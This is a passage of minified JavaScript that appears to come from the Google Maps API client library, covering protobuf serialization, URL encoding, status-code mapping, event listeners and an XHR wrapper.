_.wf=function(a,b,c,d,e,f,g,h,k){var m=_.td(a,c);f=m?1:f;h=!!h||f===3;m=k&&!m;(f===2||m)&&lf(a)&&(b=a.Ph,c=b[_.ad]|0);a=Bf(b,e,g);var p=a===_.Cf?7:a[_.ad]|0,r=Df(p,c);if(k=!(4&r)){var t=a,v=c;const w=!!(2&r);w&&(v|=2);let y=!w,C=!0,F=0,K=0;for(;F<t.length;F++){const H=Ke(t[F],d,!1,v);if(H instanceof d){if(!w){const W=_.td(H);y&&(y=!W);C&&(C=W)}t[K++]=H}}K<F&&(t.length=K);r|=4;r=C?r&-4097:r|4096;r=y?r|8:r&-9}r!==p&&(a[_.ad]=r,2&r&&Object.freeze(a));if(m&&!(8&r||!a.length&&(f===1||(f!==4?0:2&r||!(16&
r)&&32&c)))){If(r)&&(a=[...a],r=Ff(r,c),c=_.qf(b,c,e,a,g));d=a;m=r;for(p=0;p<d.length;p++)t=d[p],r=_.kf(t),t!==r&&(d[p]=r);m|=8;r=m=d.length?m|4096:m&-4097;a[_.ad]=r}return a=Gf(a,r,b,c,e,g,f,k,h)};_.ag=function(a,b,c){const d=a.Ph;return _.wf(a,d,d[_.ad]|0,b,c,_.Af(),void 0,!1,!0)};bg=function(a,b){a!=null?He(a,b):a=void 0;return a};_.cg=function(a,b,c,d,e){d=bg(d,b);_.rf(a,c,d,e);d&&!_.td(d)&&_.nf(a.Ph);return a};_.dg=function(a,b,c,d,e){e=bg(e,b);_.Sf(a,c,d,e);e&&!_.td(e)&&_.nf(a.Ph);return a};
_.eg=function(a,b,c,d){_.mf(a);const e=a.Ph;let f=e[_.ad]|0;if(d==null)return _.qf(e,f,c),a;if(!Array.isArray(d))throw _.Vc();let g=d===_.Cf?7:d[_.ad]|0,h=g;const k=If(g),m=k||Object.isFrozen(d);let p=!0,r=!0;for(let v=0;v<d.length;v++){var t=d[v];He(t,b);k||(t=_.td(t),p&&(p=!t),r&&(r=t))}k||(g=p?13:5,g=r?g&-4097:g|4096);m&&g===h||(d=[...d],h=0,g=Ff(g,f));g!==h&&(d[_.ad]=g);f=_.qf(e,f,c,d);2&g||!(4096&g||16&g)||_.nf(e,f);return a};Ff=function(a,b){return a=(2&b?a|2:a&-3)&-273};
_.Nf=function(a,b,c,d,e,f,g,h,k,m){_.mf(a);b=_.Hf(a,b,f,2,!0,void 0,g);f=gd(b===_.Cf?7:b[_.ad]|0)??0;if(k)if(Array.isArray(d))for(e=d.length,h=0;h<e;h++)b.push(c(d[h],f));else for(const p of d)b.push(c(p,f));else h&&m?(e??(e=b.length-1),_.wd(b,e),b.splice(e,h)):(h&&xd(b,e),e!=void 0?b.splice(e,h,c(d,f)):b.push(c(d,f)));return a};
_.yf=function(a,b,c,d,e,f,g,h){_.mf(a);const k=a.Ph;a=_.wf(a,k,k[_.ad]|0,c,b,2,d,!0);if(g&&h)f??(f=a.length-1),_.wd(a,f),a.splice(f,g),a.length||(a[_.ad]&=-4097);else return g?(xd(a,f),He(e,c)):e=e!=null?He(e,c):new c,f!=void 0?a.splice(f,g,e):a.push(e),f=c=a===_.Cf?7:a[_.ad]|0,(g=_.td(e))?(c&=-9,a.length===1&&(c&=-4097)):c|=4096,c!==f&&(a[_.ad]=c),g||_.nf(k),e};_.fg=function(a,b){return _.he(_.pf(a,b))};_.gg=function(a,b,c=!1){return _.be(_.pf(a,b))??c};
_.D=function(a,b,c=0){return _.je(_.pf(a,b))??c};_.hg=function(a,b,c=0){return _.me(_.pf(a,b))??c};_.jg=function(a,b,c=_.ig){return _.ze(_.pf(a,b))??c};_.kg=function(a,b,c=0){return _.pf(a,b,void 0,void 0,_.Zd)??c};_.E=function(a,b){return _.Fe(_.pf(a,b))??""};_.lg=function(a,b,c=0){return _.fg(a,b)??c};_.mg=function(a,b){return _.ye(_.pf(a,b),!0)??"0"};_.ng=function(a,b,c,d,e){return _.Hf(a,b,_.je,c,e,void 0,d)};_.og=function(a,b,c){a=_.ng(a,b,3,void 0,!0);_.wd(a,c);return a[c]};
_.pg=function(a,b){return _.ng(a,b,3,void 0,!0).length};_.qg=function(a,b,c,d,e){return _.Hf(a,b,_.Fe,c,e,void 0,d)};_.rg=function(a,b,c){a=_.qg(a,b,3,void 0,!0);_.wd(a,c);return a[c]};_.sg=function(a,b){return _.qg(a,b,3,void 0,!0).length};_.ug=function(a,b,c){a=_.Hf(a,b,_.he,3,!0);_.wd(a,c);return a[c]};_.vg=function(a,b,c,d){return _.Yf(a,b,_.Tf(a,d,c),void 0)};_.wg=function(a,b){return _.Fe(_.pf(a,b))};_.xg=function(a,b,c){return _.rf(a,b,c==null?c:_.ae(c))};
_.yg=function(a,b,c){return _.Mf(a,b,c==null?c:_.ae(c),!1)};_.zg=function(a,b,c){return _.rf(a,b,c==null?c:_.ie(c))};_.Ag=function(a,b,c){return _.Mf(a,b,c==null?c:_.ie(c),0)};_.Bg=function(a,b,c){return _.rf(a,b,c==null?c:_.le(c))};_.Cg=function(a,b,c){return _.Mf(a,b,c==null?c:_.Yd(c),0)};_.Dg=function(a,b,c){return _.rf(a,b,_.Ee(c))};_.Eg=function(a,b,c){return _.Mf(a,b,_.Ee(c),"")};_.Fg=function(a,b,c){return _.rf(a,b,c==null?c:_.ge(c))};
_.Gg=function(a,b,c){return _.Mf(a,b,c==null?c:_.ge(c),0)};_.Hg=function(a,b,c){_.Nf(a,b,_.ie,c,void 0,_.je)};_.Ig=function(a,b){return _.je(_.pf(a,b))!=null};_.Kg=function(a,b){let c,d=0,e=0,f=0;const g=a.Eg;let h=a.Dg;do c=g[h++],d|=(c&127)<<f,f+=7;while(f<32&&c&128);if(f>32)for(e|=(c&127)>>4,f=3;f<32&&c&128;f+=7)c=g[h++],e|=(c&127)<<f;Jg(a,h);if(!(c&128))return b(d>>>0,e>>>0);throw Error();};
_.Lg=function(a){let b=0,c=a.Dg;const d=c+10,e=a.Eg;for(;c<d;){const f=e[c++];b|=f;if((f&128)===0)return Jg(a,c),!!(b&127)}throw Error();};_.Mg=function(a){const b=a.Eg;let c=a.Dg,d=b[c++],e=d&127;if(d&128&&(d=b[c++],e|=(d&127)<<7,d&128&&(d=b[c++],e|=(d&127)<<14,d&128&&(d=b[c++],e|=(d&127)<<21,d&128&&(d=b[c++],e|=d<<28,d&128&&b[c++]&128&&b[c++]&128&&b[c++]&128&&b[c++]&128&&b[c++]&128)))))throw Error();Jg(a,c);return e};_.Ng=function(a){return _.Mg(a)>>>0};_.Og=function(a){return _.Kg(a,_.Ud)};
_.Pg=function(a){return _.Kg(a,_.Vd)};_.Rg=function(a){var b=a.Ig;b||(b=a.Eg,b=a.Ig=new DataView(b.buffer,b.byteOffset,b.byteLength));b=b.getFloat64(a.Dg,!0);_.Qg(a,8);return b};taa=function(a){return _.Mg(a)};Jg=function(a,b){a.Dg=b;if(b>a.Fg)throw Error();};_.Qg=function(a,b){Jg(a,a.Dg+b)};_.Sg=function(a,b){if(b<0)throw Error();const c=a.Dg;b=c+b;if(b>a.Fg)throw Error();a.Dg=b;return c};
_.Vg=function(a,b){const c=_.Sg(a,b);var d=a.Eg;(a=Tg)||(a=Tg=new TextDecoder("utf-8",{fatal:!0}));b=c+b;d=c===0&&b===d.length?d:d.subarray(c,b);try{var e=a.decode(d)}catch(f){if(Ug===void 0){try{a.decode(new Uint8Array([128]))}catch(g){}try{a.decode(new Uint8Array([97])),Ug=!0}catch(g){Ug=!1}}!Ug&&(Tg=void 0);throw f;}return e};
_.Wg=function(a,b,c){const d=a.Eg.Fg;var e=_.Ng(a.Eg);e=a.Eg.getCursor()+e;let f=e-d;f<=0&&(a.Eg.Fg=e,c(b,a,void 0,void 0,void 0),f=e-a.Eg.getCursor());if(f)throw Error();a.Eg.setCursor(e);a.Eg.Fg=d;return b};_.Xg=function(a){const b=_.Ng(a.Eg);return _.Vg(a.Eg,b)};_.Yg=function(a,b,c){var d=_.Ng(a.Eg);for(d=a.Eg.getCursor()+d;a.Eg.getCursor()<d;)c.push(b(a.Eg))};_.$g=function(a){a=BigInt.asUintN(64,a);return new Zg(Number(a&BigInt(4294967295)),Number(a>>BigInt(32)))};
_.bh=function(a){if(!a)return ah||(ah=new Zg(0,0));if(!/^-?\d+$/.test(a))return null;_.Xd(a);return new Zg(_.Id,_.Jd)};_.ch=function(a,b,c){for(;c>0||b>127;)a.Dg.push(b&127|128),b=(b>>>7|c<<25)>>>0,c>>>=7;a.Dg.push(b)};_.dh=function(a,b){a.Dg.push(b>>>0&255);a.Dg.push(b>>>8&255);a.Dg.push(b>>>16&255);a.Dg.push(b>>>24&255)};_.eh=function(a,b){for(;b>127;)a.Dg.push(b&127|128),b>>>=7;a.Dg.push(b)};_.fh=function(a,b){if(b>=0)_.eh(a,b);else{for(let c=0;c<9;c++)a.Dg.push(b&127|128),b>>=7;a.Dg.push(1)}};
gh=function(a,b){b.length!==0&&(a.Fg.push(b),a.Eg+=b.length)};_.hh=function(a,b,c){_.eh(a.Dg,b*8+c)};_.ih=function(a,b){_.hh(a,b,2);b=a.Dg.end();gh(a,b);b.push(a.Eg);return b};_.jh=function(a,b){var c=b.pop();for(c=a.Eg+a.Dg.length()-c;c>127;)b.push(c&127|128),c>>>=7,a.Eg++;b.push(c);a.Eg++};_.kh=function(a){gh(a,a.Dg.end());const b=new Uint8Array(a.Eg),c=a.Fg,d=c.length;let e=0;for(let f=0;f<d;f++){const g=c[f];b.set(g,e);e+=g.length}a.Fg=[b];return b};
_.lh=function(a,b,c){if(c!=null)switch(_.hh(a,b,0),typeof c){case "number":a=a.Dg;_.Nd(c);_.ch(a,_.Id,_.Jd);break;case "bigint":c=_.$g(c);_.ch(a.Dg,c.lo,c.hi);break;default:c=_.bh(c),_.ch(a.Dg,c.lo,c.hi)}};mh=function(a,b,c){c!=null&&(c=parseInt(c,10),_.hh(a,b,0),_.fh(a.Dg,c))};_.nh=function(a,b,c){_.hh(a,b,2);_.eh(a.Dg,c.length);gh(a,a.Dg.end());gh(a,c)};_.oh=function(a,b,c,d){c!=null&&(b=_.ih(a,b),d(c,a),_.jh(a,b))};_.ph=function(a){switch(typeof a){case "string":_.bh(a)}};
rh=function(){const a=class{constructor(){throw Error();}};Object.setPrototypeOf(a,a.prototype);return a};_.sh=function(a,b){if(b==null)return new a;if(!Array.isArray(b))throw Error();if(Object.isFrozen(b)||Object.isSealed(b)||!Object.isExtensible(b))throw Error();return new a(jd(b))};_.vh=function(a,b){return new th(a,b,!1,uh)};xh=function(a,b,c,d,e){_.oh(a,c,_.wh(b,d),e)};
_.Ah=function(a,b,c,d){var e=d[a];if(e)return e;e={};e.Yz=d;e.Es=af(d[0]);var f=d[1];let g=1;f&&f.constructor===Object&&(e.Ek=f,f=d[++g],typeof f==="function"&&(e.XF=!0,_.yh??(_.yh=f),zh??(zh=d[g+1]),f=d[g+=2]));const h={};for(;f&&Array.isArray(f)&&f.length&&typeof f[0]==="number"&&f[0]>0;){for(var k=0;k<f.length;k++)h[f[k]]=f;f=d[++g]}for(k=1;f!==void 0;){typeof f==="number"&&(k+=f,f=d[++g]);let r;var m=void 0;f instanceof th?r=f:(r=uaa,g--);if(r?.Fg){f=d[++g];m=d;var p=g;typeof f==="function"&&
(f=f(),m[p]=f);m=f}f=d[++g];p=k+1;typeof f==="number"&&f<0&&(p-=f,f=d[++g]);for(;k<p;k++){const t=h[k];m?c(e,k,r,m,t):b(e,k,r,t)}}return d[a]=e};_.Bh=function(a){return Array.isArray(a)?a[0]instanceof th?a:[vaa,a]:[a,void 0]};_.wh=function(a,b){if(a instanceof _.L)return a.Ph;if(Array.isArray(a))return _.ef(a,b)};_.Ch=function(a){return _.Ah(waa,xaa,yaa,a)};xaa=function(a,b,c){a[b]=c.Iz};yaa=function(a,b,c,d){let e,f;const g=c.Iz;a[b]=(h,k,m)=>g(h,k,m,f||(f=_.Ch(d).Es),e||(e=Dh(d)))};
Dh=function(a){let b=a[Eh];if(!b){const c=_.Ch(a);b=(d,e)=>_.Fh(d,e,c);a[Eh]=b}return b};_.Fh=function(a,b,c){_.zd(a,a[_.ad]|0,(d,e)=>{if(e!=null){var f=zaa(c,d);f?f(b,e,d):d<500||_.Xc(_.Gh,3)}});(a=_.Ne(a))&&_.Oe(a,(d,e,f)=>{gh(b,b.Dg.end());for(d=0;d<f.length;d++)gh(b,_.Qc(f[d])||new Uint8Array(0))})};zaa=function(a,b){var c=a[b];if(c)return c;if(c=a.Ek)if(c=c[b]){c=_.Bh(c);var d=c[0].Iz;if(c=c[1]){const e=Dh(c),f=_.Ch(c).Es;c=a.XF?zh(f,e):(g,h,k)=>d(g,h,k,f,e)}else c=d;return a[b]=c}};
_.Hh=function(a,b,c){if(Array.isArray(b)){var d=b[_.ad]|0;if(d&4)return b;for(var e=0,f=0;e<b.length;e++){const g=a(b[e]);g!=null&&(b[f++]=g)}f<e&&(b.length=f);a=d|1;c&&(a=(a|4)&-1537);a!==d&&(b[_.ad]=a);c&&a&2&&Object.freeze(b);return b}};_.Ih=function(a,b,c,d,e,f){if(Array.isArray(b)){for(let g=0;g<b.length;g++)f(a,b[g],c,d,e);a=b[_.ad]|0;a&1||(b[_.ad]=a|1)}};_.Jh=function(a,b,c){return new th(a,b,!1,c)};_.Nh=function(a,b,c){return new th(a,b,Kh,c)};
_.Oh=function(a,b,c=uh){return new th(a,b,Kh,c)};_.Ph=function(a,b,c){_.qf(a,a[_.ad]|0,b,c,_.Dd(a[_.ad]|0))};_.Qh=function(a,b,c){b=_.ef(void 0,b);_.uf(a,a[_.ad]|0,c).push(b);return b};_.Rh=function(a,b,c){b=_.Zd(b);b!=null&&(_.hh(a,c,1),a=a.Dg,_.Qd(b),_.dh(a,_.Id),_.dh(a,_.Jd))};_.Sh=function(a,b,c){b=_.Ce(b);b!=null&&(_.ph(b),_.lh(a,c,b))};_.Th=function(a,b,c){b=_.je(b);b!=null&&b!=null&&(_.hh(a,c,0),_.fh(a.Dg,b))};_.Uh=function(a,b,c){b=_.be(b);b!=null&&(_.hh(a,c,0),a.Dg.Dg.push(b?1:0))};
_.Vh=function(a,b,c){b=_.Fe(b);b!=null&&_.nh(a,c,Ta(b))};_.Wh=function(a,b,c,d,e){_.oh(a,c,_.wh(b,d),e)};_.Xh=function(a,b,c){b=_.me(b);b!=null&&b!=null&&(_.hh(a,c,0),_.eh(a.Dg,b))};_.Yh=function(a,b,c){mh(a,c,_.je(b))};_.Zh=function(a,b,c){if(a.Dg!==0)return!1;_.Ph(b,c,_.Pg(a.Eg));return!0};_.$h=function(a,b,c){if(a.Dg!==0&&a.Dg!==2)return!1;b=_.vf(b,c);a.Dg==2?_.Yg(a,_.Mg,b):b.push(_.Mg(a.Eg));return!0};
_.ai=function(a,b,c){if(a.Dg!==0&&a.Dg!==2)return!1;b=_.vf(b,c);a.Dg==2?_.Yg(a,taa,b):b.push(_.Mg(a.Eg));return!0};Aaa=function(a,b){for(var c in a)isNaN(c)||b(+c,a[c],!1);c=a.eF??(a.eF={});for(var d in a.Ek){const e=+d;if(isNaN(e))continue;if(c[e])continue;let [f,g]=_.Bh(a.Ek[e]),h=f,k=g;k&&typeof k==="function"&&(k=k());c[e]=k?new bi(k,h.Eg,h.Dg,!1,k):new ci(h.Eg,h.Dg)}a=a.eF;for(const e in a)d=+e,isNaN(d)||b(d,a[d],!0)};di=function(a,b,c){a[b]=new ci(c.Eg,c.Dg)};
ei=function(a,b,c,d){var e=af(d[0]);e=e?e===Ze:!1;a[b]=new bi(d,c.Eg,e?Kh:c.Dg,e?Baa:!1,d)};_.hi=function(a,b){let c;return()=>{var d;if((d=c)==null){if(!(a?.prototype instanceof _.L))throw Error();a[Ie]||(a[Ie]=Je(a));new a;d=c={[fi]:b,[gi]:a}}return d}};_.ii=function(a){return b=>{b=JSON.parse(b);if(!Array.isArray(b))throw Error("Expected jspb data to be an array, got "+qa(b)+": "+b);_.hd(b);return new a(b)}};
_.ji=function(a){return b=>{if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");b=new a(jd(b))}return b}};_.ki=function(a,b){return _.Cg(a,1,b)};_.li=function(a,b){return _.Cg(a,2,b)};_.ni=function(a){return _.Yf(a,_.mi,1)};_.oi=function(a){return _.Yf(a,_.mi,2)};_.pi=function(a,b){Number.isFinite(b)||(b=0);a=_.Mf(a,1,_.qe(Math.floor(b/1E3)),"0");return _.Ag(a,2,(b%1E3+1E3)%1E3*1E6)};_.qi=function(a,b,c){for(const d in a)b.call(c,a[d],d,a)};
Caa=function(a,b){const c={};for(const d in a)c[d]=b.call(void 0,a[d],d,a);return c};_.wi=function(a){const b=[];let c=0;for(const d in a)b[c++]=a[d];return b};_.xi=function(a){for(const b in a)return!1;return!0};_.zi=function(a,b){let c,d;for(let e=1;e<arguments.length;e++){d=arguments[e];for(c in d)a[c]=d[c];for(let f=0;f<yi.length;f++)c=yi[f],Object.prototype.hasOwnProperty.call(d,c)&&(a[c]=d[c])}};
Daa=function(){let a=null;if(!Ai)return a;try{const b=c=>c;a=Ai.createPolicy("google-maps-api#html",{createHTML:b,createScript:b,createScriptURL:b})}catch(b){}return a};_.Ci=function(){Bi===void 0&&(Bi=Daa());return Bi};_.Ei=function(a){const b=_.Ci();a=b?b.createScriptURL(a):a;return new _.Di(a)};_.Fi=function(a){if(a instanceof _.Di)return a.Dg;throw Error("");};_.Hi=function(a){return new _.Gi(a)};Ji=function(a){return new _.Ii(b=>b.substr(0,a.length+1).toLowerCase()===a+":")};
_.Li=function(a){const b=_.Ci();a=b?b.createHTML(a):a;return new Ki(a)};_.Mi=function(a){if(a instanceof Ki)return a.Dg;throw Error("");};Ni=function(a,b=document){a=b.querySelector?.(`${a}[nonce]`);return a==null?"":a.nonce||a.getAttribute("nonce")||""};_.Oi=function(a){const b=Ni("script",a.ownerDocument);b&&a.setAttribute("nonce",b)};_.Pi=function(a,b){if(a.nodeType===1&&/^(script|style)$/i.test(a.tagName))throw Error("");a.innerHTML=_.Mi(b)};
_.Ri=function(a){if(a instanceof _.Qi)return a.Dg;throw Error("");};_.Si=function(a){return encodeURIComponent(String(a))};_.Ti=function(a){var b=1;a=a.split(":");const c=[];for(;b>0&&a.length;)c.push(a.shift()),b--;a.length&&c.push(a.join(":"));return c};_.Vi=function(a,b){return b.match(_.Ui)[a]||null};
_.Wi=function(a,b,c){c=c!=null?"="+_.Si(c):"";if(b+=c){c=a.indexOf("#");c<0&&(c=a.length);let d=a.indexOf("?"),e;d<0||d>c?(d=c,e=""):e=a.substring(d+1,c);a=[a.slice(0,d),e,a.slice(c)];c=a[1];a[1]=b?c?c+"&"+b:b:c;a=a[0]+(a[1]?"?"+a[1]:"")+a[2]}return a};_.Xi=function(a){return new _.Qi(a[0])};_.$i=function(a){(0,_.Zi)(a);(0,_.Ve)(a);return(0,_.Ve)(a)?Number(a):String(a)};Eaa=function(a){return a==="+"?"-":"_"};_.bj=function(a,b){return _.aj(a,1,b)};
_.aj=function(a,b,c){const {[fi]:d,[gi]:e}=c;c=_.Ah(cj,di,ei,d);c.messageType??(c.messageType=e);const f=dj(a);a=Array(768);c=ej(f,c,b,a,0);if(b===0||!c)return a.join("");a.shift();return a.join("").replace(Faa,"%27")};ej=function(a,b,c,d,e){const f=(a[_.ad]|0)&64?a:_.ef(a,b.Es),g=f[_.ad]|0;Aaa(b,(h,k)=>{const m=_.of(f,h,_.Dd(g));if(m!=null)if(k.isMap&&m instanceof Map)m.forEach((p,r)=>{e=fj(c,h,k,[r,p],d,e)});else if(k.Qv)for(let p=0;p<m.length;++p)e=fj(c,h,k,m[p],d,e);else e=fj(c,h,k,m,d,e)});return e};
fj=function(a,b,c,d,e,f){e[f++]=a===0?"!":"&";e[f++]=b;if(c.qz instanceof uh||c.qz instanceof _.gj)b=dj(d),d=c.YN??(c.YN=_.Ah(cj,di,ei,c.XN)),e[f++]="m",e[f++]=0,c=f,f=ej(dj(b),d,a,e,f),e[c-1]=f-c>>2;else{c=c.qz;b=c.dl;if(c instanceof _.hj)if(a===1)d=encodeURIComponent(String(d));else{a=typeof d==="string"?d:`${d}`;Gaa.test(a)?d=!1:(d=encodeURIComponent(a).replace(/%20/g,"+"),c=d.match(/%[89AB]/gi),c=a.length+(c?c.length:0),d=4*Math.ceil(c/3)-(3-c%3)%3<d.length);d&&(b="z");if(b==="z"){d=[];c=0;for(let g=
0;g<a.length;g++){let h=a.charCodeAt(g);h<128?d[c++]=h:(h<2048?d[c++]=h>>6|192:((h&64512)==55296&&g+1<a.length&&(a.charCodeAt(g+1)&64512)==56320?(h=65536+((h&1023)<<10)+(a.charCodeAt(++g)&1023),d[c++]=h>>18|240,d[c++]=h>>12&63|128):d[c++]=h>>12|224,d[c++]=h>>6&63|128),d[c++]=h&63|128)}a=_.bc(d,4)}else a.indexOf("*")!==-1&&(a=a.replace(Haa,"*2A")),a.indexOf("!")!==-1&&(a=a.replace(Iaa,"*21"));d=a}else{a=d;if(!(c instanceof _.ij||c instanceof _.jj))if(c instanceof _.kj)a=a?1:0;else if(c instanceof _.hj)a=
String(a);else if(c instanceof _.lj){a instanceof _.Bc||a==null||a instanceof _.Bc||(a=typeof a==="string"?a?new _.Bc(a,_.Cc):_.Gc():void 0);if(a==null)throw Error();a=Hc(a).replace(Jaa,Eaa).replace(Kaa,"")}else a=c instanceof _.mj||c instanceof _.nj?_.me(a):c instanceof _.oj||c instanceof _.pj||c instanceof _.qj||c instanceof _.rj?_.je(a):c instanceof _.sj||c instanceof _.tj||c instanceof uj?_.ye(a):c instanceof _.vj||c instanceof _.wj?_.Be(a):a;d=a}e[f++]=b;e[f++]=d}return f};
dj=function(a){if(a instanceof _.L)return a.Ph;if(a instanceof Map)return[...a];if(Array.isArray(a))return a;throw Error();};xj=function(a){switch(a){case 200:return 0;case 400:return 3;case 401:return 16;case 403:return 7;case 404:return 5;case 409:return 10;case 412:return 9;case 429:return 8;case 499:return 1;case 500:return 2;case 501:return 12;case 503:return 14;case 504:return 4;default:return 2}};
Laa=function(a){switch(a){case 0:return 200;case 3:case 11:return 400;case 16:return 401;case 7:return 403;case 5:return 404;case 6:case 10:return 409;case 9:return 412;case 8:return 429;case 1:return 499;case 15:case 13:case 2:return 500;case 12:return 501;case 14:return 503;case 4:return 504;default:return 0}};
_.yj=function(a){switch(a){case 0:return"OK";case 1:return"CANCELLED";case 2:return"UNKNOWN";case 3:return"INVALID_ARGUMENT";case 4:return"DEADLINE_EXCEEDED";case 5:return"NOT_FOUND";case 6:return"ALREADY_EXISTS";case 7:return"PERMISSION_DENIED";case 16:return"UNAUTHENTICATED";case 8:return"RESOURCE_EXHAUSTED";case 9:return"FAILED_PRECONDITION";case 10:return"ABORTED";case 11:return"OUT_OF_RANGE";case 12:return"UNIMPLEMENTED";case 13:return"INTERNAL";case 14:return"UNAVAILABLE";case 15:return"DATA_LOSS";
default:return""}};_.zj=function(){this.Ug=this.Ug;this.Rg=this.Rg};_.Aj=function(a,b){this.type=a;this.currentTarget=this.target=b;this.defaultPrevented=this.Eg=!1};
_.Bj=function(a,b){_.Aj.call(this,a?a.type:"");this.relatedTarget=this.currentTarget=this.target=null;this.button=this.screenY=this.screenX=this.clientY=this.clientX=this.offsetY=this.offsetX=0;this.key="";this.charCode=this.keyCode=0;this.metaKey=this.shiftKey=this.altKey=this.ctrlKey=!1;this.state=null;this.pointerId=0;this.pointerType="";this.timeStamp=0;this.Dg=null;a&&this.init(a,b)};_.Dj=function(a){return!(!a||!a[Cj])};
Naa=function(a,b,c,d,e){this.listener=a;this.proxy=null;this.src=b;this.type=c;this.capture=!!d;this.Bn=e;this.key=++Maa;this.wo=this.yx=!1};Ej=function(a){a.wo=!0;a.listener=null;a.proxy=null;a.src=null;a.Bn=null};Hj=function(a){this.src=a;this.oh={};this.Dg=0};Ij=function(a,b){const c=b.type;if(!(c in a.oh))return!1;const d=_.Rb(a.oh[c],b);d&&(Ej(b),a.oh[c].length==0&&(delete a.oh[c],a.Dg--));return d};
_.Jj=function(a){let b=0;for(const c in a.oh){const d=a.oh[c];for(let e=0;e<d.length;e++)++b,Ej(d[e]);delete a.oh[c];a.Dg--}};Kj=function(a,b,c,d){for(let e=0;e<a.length;++e){const f=a[e];if(!f.wo&&f.listener==b&&f.capture==!!c&&f.Bn==d)return e}return-1};_.Mj=function(a,b,c,d,e){if(d&&d.once)return _.Lj(a,b,c,d,e);if(Array.isArray(b)){for(let f=0;f<b.length;f++)_.Mj(a,b[f],c,d,e);return null}c=Nj(c);return _.Dj(a)?_.Oj(a,b,c,_.ya(d)?!!d.capture:!!d,e):Pj(a,b,c,!1,d,e)};
Pj=function(a,b,c,d,e,f){if(!b)throw Error("Invalid event type");const g=_.ya(e)?!!e.capture:!!e;let h=_.Qj(a);h||(a[Rj]=h=new Hj(a));c=h.add(b,c,d,g,f);if(c.proxy)return c;d=Oaa();c.proxy=d;d.src=a;d.listener=c;if(a.addEventListener)e===void 0&&(e=!1),a.addEventListener(b.toString(),d,e);else if(a.attachEvent)a.attachEvent(Sj(b.toString()),d);else if(a.addListener&&a.removeListener)a.addListener(d);else throw Error("addEventListener and attachEvent are unavailable.");Tj++;return c};
Oaa=function(){function a(c){return b.call(a.src,a.listener,c)}const b=Paa;return a};_.Lj=function(a,b,c,d,e){if(Array.isArray(b)){for(let f=0;f<b.length;f++)_.Lj(a,b[f],c,d,e);return null}c=Nj(c);return _.Dj(a)?a.Yn.add(String(b),c,!0,_.ya(d)?!!d.capture:!!d,e):Pj(a,b,c,!0,d,e)};
Uj=function(a,b,c,d,e){if(Array.isArray(b))for(let f=0;f<b.length;f++)Uj(a,b[f],c,d,e);else(d=_.ya(d)?!!d.capture:!!d,c=Nj(c),_.Dj(a))?a.Yn.remove(String(b),c,d,e):a&&(a=_.Qj(a))&&(b=a.oh[b.toString()],a=-1,b&&(a=Kj(b,c,d,e)),(c=a>-1?b[a]:null)&&_.Vj(c))};
_.Vj=function(a){if(typeof a==="number"||!a||a.wo)return!1;const b=a.src;if(_.Dj(b))return Ij(b.Yn,a);var c=a.type;const d=a.proxy;b.removeEventListener?b.removeEventListener(c,d,a.capture):b.detachEvent?b.detachEvent(Sj(c),d):b.addListener&&b.removeListener&&b.removeListener(d);Tj--;(c=_.Qj(b))?(Ij(c,a),c.Dg==0&&(c.src=null,b[Rj]=null)):Ej(a);return!0};Sj=function(a){return a in Wj?Wj[a]:Wj[a]="on"+a};
Paa=function(a,b){if(a.wo)a=!0;else{b=new _.Bj(b,this);const c=a.listener,d=a.Bn||a.src;a.yx&&_.Vj(a);a=c.call(d,b)}return a};_.Qj=function(a){a=a[Rj];return a instanceof Hj?a:null};Nj=function(a){if(typeof a==="function")return a;a[Xj]||(a[Xj]=function(b){return a.handleEvent(b)});return a[Xj]};
Qaa=function(a){switch(a){case 0:return"No Error";case 1:return"Access denied to content document";case 2:return"File not found";case 3:return"Firefox silently errored";case 4:return"Application custom error";case 5:return"An exception occurred";case 6:return"Http response at 400 or 500 level";case 7:return"Request was aborted";case 8:return"Request timed out";case 9:return"The resource is not available offline";default:return"Unrecognized error code"}};
_.Yj=function(){_.zj.call(this);this.Yn=new Hj(this);this.xt=this;this.cj=null};_.Oj=function(a,b,c,d,e){return a.Yn.add(String(b),c,!1,d,e)};Zj=function(a,b,c,d){b=a.Yn.oh[String(b)];if(!b)return!0;b=b.concat();let e=!0;for(let f=0;f<b.length;++f){const g=b[f];if(g&&!g.wo&&g.capture==c){const h=g.listener,k=g.Bn||g.src;g.yx&&Ij(a.Yn,g);e=h.call(k,d)!==!1&&e}}return e&&!d.defaultPrevented};_.ak=function(a){switch(a){case 200:case 201:case 202:case 204:case 206:case 304:case 1223:return!0;default:return!1}};
bk=function(){};ck=function(){};_.dk=function(a){_.Yj.call(this);this.headers=new Map;this.Sg=a||null;this.Eg=!1;this.Dg=null;this.Lg="";this.Fg=0;this.Ig="";this.Hg=this.Qg=this.Ng=this.Pg=!1;this.Mg=0;this.Gg=null;this.Og="";this.Kg=!1};gk=function(a,b){a.Eg=!1;a.Dg&&(a.Hg=!0,a.Dg.abort(),a.Hg=!1);a.Ig=b;a.Fg=5;ek(a);fk(a)};ek=function(a){a.Pg||(a.Pg=!0,a.dispatchEvent("complete"),a.dispatchEvent("error"))};
kk=function(a){if(a.Eg&&typeof hk!="undefined")if(a.Ng&&_.ik(a)==4)setTimeout(a.BG.bind(a),0);else if(a.dispatchEvent("readystatechange"),a.vl()){a.getStatus();a.Eg=!1;try{if(_.jk(a))a.dispatchEvent("complete"),a.dispatchEvent("success");else{a.Fg=6;try{var b=_.ik(a)>2?a.Dg.statusText:""}catch(c){b=""}a.Ig=b+" ["+a.getStatus()+"]";ek(a)}}finally{fk(a)}}};fk=function(a,b){if(a.Dg){a.Gg&&(clearTimeout(a.Gg),a.Gg=null);const c=a.Dg;a.Dg=null;b||a.dispatchEvent("ready");try{c.onreadystatechange=null}catch(d){}}};
_.jk=function(a){var b=a.getStatus(),c;if(!(c=_.ak(b))){if(b=b===0)a=_.Vi(1,String(a.Lg)),!a&&_.pa.self&&_.pa.self.location&&(a=_.pa.self.location.protocol.slice(0,-1)),b=!Raa.test(a?a.toLowerCase():"");c=b}return c};_.ik=function(a){return a.Dg?a.Dg.readyState:0};_.lk=function(a){try{if(!a.Dg)return null;if("response"in a.Dg)return a.Dg.response;switch(a.Og){case "":case "text":return a.Dg.responseText;case "arraybuffer":if("mozResponseArrayBuffer"in a.Dg)return a.Dg.mozResponseArrayBuffer}return null}catch(b){return null}};
